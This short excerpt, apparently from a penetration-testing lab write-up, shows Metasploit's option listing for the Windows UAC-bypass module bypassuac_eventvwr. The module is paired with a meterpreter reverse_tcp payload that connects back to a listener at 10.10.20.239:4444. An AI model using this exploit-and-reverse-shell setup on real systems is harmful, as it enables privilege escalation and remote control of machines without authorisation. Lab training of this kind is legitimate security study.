 msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.20.239 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86